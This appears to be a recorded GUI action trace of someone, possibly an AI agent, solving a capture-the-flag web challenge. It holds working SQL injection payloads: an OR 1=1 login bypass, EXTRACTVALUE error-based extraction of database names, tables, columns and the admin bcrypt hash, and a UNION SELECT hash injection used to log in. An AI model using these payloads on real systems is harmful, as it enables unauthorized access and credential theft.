
click(424, 506)
click(258, 31)

key(alt+Left)
text(min)
click(375, 160)
text(' OR)
Step: Submit the usernames admin' OR 1=1 -- - and then admin' to trigger a MariaDB syntax error
click(424, 209)
click(11, 49)
key(shift+End)
key(BackSpace)
key(Tab)

click(144, 12)
Step: Send the captured login POST to Repeater and create a new scratch file in Code - OSS
key(ctrl+r)
key(ctrl+shift+r)
click(188, 375)
key(alt+Tab)
key(ctrl+n)
key(Return)
key(Return)
text(SELECT)
key(Escape)
text(FROM users WHERE username='admin' OR 1=1 )
text(-- -)
Step: Retry the OR 1=1 login in the browser and draft SELECT * FROM users WHERE username='admin' OR 1=1 LIMIT 1 -- -
click(202, 9)
click(11, 48)
text(OR 1=1 LIMIT)
key(Tab)
text(test)
click(448, 212)
click(11, 48)
click(165, 8)
click(549, 134)
text(LI)
key(Right)
key(Right)
key(Right)
key(Right)
key(Right)
text(AND password='password')
Step: Change the draft query to SELECT password FROM users WHERE username='admin' OR 1=1 LIMIT 1 -- -
drag(641, 134, 826, 132)
key(BackSpace)
text(pqa)
key(BackSpace)
key(BackSpace)
text(assword)
click(596, 133)
key(Return)
key(Return)

click(689, 134)

Step: In Repeater, remove the encoded quote %27 from the username and resend the login as admin
key(alt+Tab)
key(alt+Tab)
click(111, 374)
click(605, 362)
click(210, 374)
key(BackSpace)
key(BackSpace)
key(BackSpace)
click(214, 374)
key(ctrl+space)
key(Left)
key(Left)
key(Left)
Step: Paste the EXTRACTVALUE version() payload after admin, send it, and select the leaked 10.11.6-MariaDB
text('+AND+EXTRACTVALUE(1337,CONCAT('.','~',(SELECT+version()),'~'))+--+-)
key(ctrl+space)
drag(677, 299, 759, 300)
Step: Replace version() with group_concat(schema_name) FROM INFORMATION_SCHEMA.SCHEMATA and send the request
double_click(301, 388)
text(schema)

key(Delete)
key(Delete)
text(name+FROM+INFORMATION_SCHEMA.SCHEMATA)
key(ctrl+space)
click(301, 387)
text(group_concat()
key(ctrl+Right)
text())
key(ctrl+space)
click(780, 300)
click(739, 378)
Step: Wrap group_concat(schema_name) in substring, starting at position 1, and resend
click(265, 387)
text(substring()
key(ctrl+Right)
key(ctrl+Right)

text()0,20)
key(ctrl+space)
text(,)
key(ctrl+space)
click(120, 96)
click(96, 399)
text(,)
text(1,10)
key(ctrl+space)

text(,)
key(ctrl+space)
key(ctrl+space)
key(BackSpace)
text(1)
key(ctrl+space)
Step: Try substring lengths of 25, 30, 31 and 30 characters to fit the error output
key(Right)
key(Delete)
key(Delete)
text(25)
key(ctrl+space)

key(BackSpace)
key(BackSpace)
text(30)
key(ctrl+space)
key(BackSpace)
text(1)
key(ctrl+space)
key(ctrl+space)
key(BackSpace)
text(0)
key(ctrl+space)
Step: Remove the tilde markers, send with a 32-character length, and select the leaked database names
click(228, 387)
key(BackSpace)
key(BackSpace)
key(BackSpace)
click(328, 399)
key(BackSpace)
key(BackSpace)
key(BackSpace)
key(ctrl+space)
key(Right)
key(BackSpace)
text(2)
key(ctrl+space)
key(BackSpace)
text(3)
key(ctrl+space)
key(BackSpace)
text(2)
key(ctrl+space)
key(Left)
key(Left)
key(Left)
drag(670, 300, 485, 312)
key(ctrl+c)
Step: Paste the leaked names information_schema and korp_terminal into the notes file below the query
click(165, 10)

key(Return)
key(Return)
key(Return)
key(ctrl+v)
click(220, 11)
click(146, 10)
Step: Resend with the substring starting at position 33 to reveal the third database, test
click(89, 398)
key(BackSpace)
text(32)
key(ctrl+space)
key(BackSpace)
text(3)
key(ctrl+space)
double_click(690, 300)
Step: Change the payload to table_name FROM tables WHERE table_schema='' and copy korp_terminal from the notes
click(166, 12)
text(,test)
double_click(413, 179)
click(622, 302)
click(146, 9)
text(table_name)
double_click(258, 399)
text(tables+WHERE+table_schema='')
click(167, 13)
double_click(399, 179)
key(ctrl+c)

Step: Set table_schema='korp_terminal', send it, and note the leaked table name users
click(146, 10)
key(ctrl+v)
click(31, 95)
double_click(679, 299)
key(ctrl+c)
key(alt+Tab)
click(663, 414)
key(Return)
key(Return)
key(ctrl+v)
Step: Copy korp_terminal into the notes just above the users table name
click(376, 168)
double_click(376, 179)
key(ctrl+c)
key(Down)
key(Down)
key(Down)
key(ctrl+v)
key(Down)
key(Home)
text(->)
Step: Query column_name FROM columns for the users table and note the columns id, username, password
key(alt+Tab)
double_click(37, 399)
text(column_name)
double_click(259, 399)
text(columns)
double_click(352, 397)
click(365, 404)
click(72, 412)
text(+AND+table_name='users')
key(BackSpace)
text(=)
key(ctrl+space)
drag(672, 300, 780, 300)
click(171, 7)
key(Return)
key(ctrl+v)
Step: Query username FROM users to leak admin, and add admin to the notes
key(alt+Tab)
double_click(410, 388)
text(username)

drag(96, 400, 181, 412)
text(users)
key(ctrl+space)
double_click(692, 301)
click(166, 9)
key(Return)
key(Return)
key(ctrl+v)
Step: Swap username for password in the payload and send it to leak the admin password hash
key(alt+Tab)
double_click(41, 399)
text(password)
key(ctrl+space)
Step: Paste the first admin hash chunk onto a new line in the notes file
drag(672, 301, 481, 312)
click(166, 12)
key(Return)
key(ctrl+v)
key(alt+Tab)
Step: Resend with substring start 33 and append the second hash chunk to line 14
click(67, 399)
key(BackSpace)
text(33)
key(ctrl+space)

drag(671, 300, 822, 300)
click(163, 14)
key(ctrl+v)
key(alt+Tab)
mouse_move(201, 387)

Step: Resend the substring query with start positions 64, 63 and 33
key(BackSpace)
text(4)
key(ctrl+Return)
key(BackSpace)
text(3)
key(ctrl+Return)
key(BackSpace)
key(BackSpace)
text(33)
key(ctrl+Return)
key(BackSpace)
text(4)
key(ctrl+Return)
key(ctrl+Return)
click(165, 9)
mouse_move(632, 302)
mouse_down()
mouse_move(225, 285)
mouse_move(228, 298)
mouse_up()

drag(230, 297, 476, 400)
click(669, 317)
triple_click(385, 297)
click(640, 294)
double_click(294, 138)
Step: Review the notes, highlighting the line-14 bcrypt hash and the query's password and users words
key(Down)
drag(636, 299, 223, 296)
click(641, 338)
click(264, 163)
triple_click(367, 298)
click(690, 301)
double_click(303, 134)
double_click(381, 134)
double_click(288, 136)
key(Down)
double_click(288, 132)

Step: Probe the column count in Repeater with ORDER BY 10, 5, 3 and 1
click(184, 9)
click(147, 9)
text(ORDER+BU)
key(BackSpace)
text(Y+10+--+-)
key(Left)
key(Left)
key(Left)
key(ctrl+Return)
key(BackSpace)
key(BackSpace)
text(5)
key(ctrl+Return)
key(BackSpace)
text(3)
key(ctrl+Return)
key(BackSpace)
text(2)
key(ctrl+Return)
key(BackSpace)
text(1)
key(ctrl+Return)
Step: Return to the notes and mark 'password' in the login query
click(165, 9)
double_click(304, 136)

key(alt+Tab)
Step: Replace the CyberChef recipe with Bcrypt, hash 'password', and select the output hash
click(183, 9)
click(772, 46)

text(b)
key(BackSpace)
key(ctrl+Tab)
key(ctrl+a)
text(bcrypt)
click(506, 110)
key(Return)
key(ctrl+a)
text(password)
drag(801, 375, 518, 375)
click(147, 10)
Step: Send a login with a junk username, UNION SELECT of the bcrypt hash, and a plaintext password
drag(104, 375, 159, 374)
text(UNION+SELECT+')
key(ctrl+v)
text(')
double_click(159, 399)
text(p)
key(ctrl+space)
double_click(36, 387)
text(asgdsfg)
key(ctrl+space)
key(alt+Tab)
key(alt+Tab)
Step: Set CyberChef Bcrypt rounds to 12 and select the new hash
click(163, 12)
click(186, 11)
click(500, 162)
triple_click(686, 375)

Step: Select the old hash in Repeater request line 15
click(203, 10)
click(146, 10)
click(142, 388)
drag(65, 412, 66, 411)
Step: Paste the 12-round hash, send for the flag, then confirm a wrong password is rejected
key(ctrl+v)
key(ctrl+space)

key(BackSpace)
key(ctrl+space)

text(d)
key(ctrl+space)
Step: Select the junk username asgasfg in the request and open a new Firefox tab
double_click(248, 388)
click(255, 436)
drag(19, 387, 57, 387)
key(alt+Tab)
key(ctrl+t)
text(db)
Step: Load dbfiddle.uk, run show tables, then query actor for first_name 'ED' and last_name 'CHASE'
key(Return)
key(ctrl+a)
text(show t)
click(469, 104)

click(200, 186)
text(WHERE first_name='ED)

text(' AND last_name='C)

text(HASE)
click(469, 104)
Step: Select only last_name where first_name is 'ED', run it, and highlight CHASE
click(298, 176)

click(423, 266)
click(553, 261)
key(Home)
key(End)
key(Left)
key(Left)
click(122, 265)
key(BackSpace)
text(last_name)

click(536, 265)
key(BackSpace)
key(BackSpace)
key(BackSpace)
click(467, 106)
double_click(77, 243)

Step: Append UNION SELECT 1 to the actor query and run it
click(271, 202)
click(447, 181)
key(Left)
text(UNION SELECT)
click(469, 106)
Step: Swap 'ED' for the junk name 'mnvzb,vbz' and rerun the query
click(382, 186)
text(mnvzb,vbz)
click(469, 104)

drag(441, 185, 79, 186)
click(491, 186)
click(14, 167)
Step: Replace 1 with the quoted CyberChef bcrypt hash, run it, and select the returned hash
key(BackSpace)
text('')
click(678, 334)
key(ctrl+Tab)
click(808, 55)
key(ctrl+v)
click(468, 105)

drag(374, 186, 437, 186)
triple_click(449, 233)
